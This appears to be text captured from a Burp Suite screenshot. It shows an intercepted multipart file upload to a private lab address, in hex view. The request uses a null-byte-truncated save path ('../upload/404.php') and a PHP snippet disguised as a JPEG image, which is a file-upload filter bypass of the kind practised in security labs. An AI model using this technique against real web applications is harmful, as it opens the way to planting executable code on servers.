 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
24 35 32 35 35 31 36 34 32 33 0d 0a 43 6f 6e 74 65 525516423Conte
25 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
26 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
27 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e "save_path".
28 2e 2f 75 70 6c 6f 61 64 2f 34 30 34 2e 70 68 70 ./upload/404.php
29 00 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 39 37 38 39 31 35 32 35 35 31 36 34 32 33 0d -97891525516423
2c 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2d 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2e 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
2f 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 34 le"; filename="4
30 30 34 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 04.jpg"Content
31 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
32 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e g<?php phpin
33 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d fo();?>-------
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 39 37 38 39 31 35 32 35 35 31 ------9789152551
36 36 34 32 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6423Content-Di
37 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
38 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d data; name="subm
39 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d it"ä¸□ä¼ -
3a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------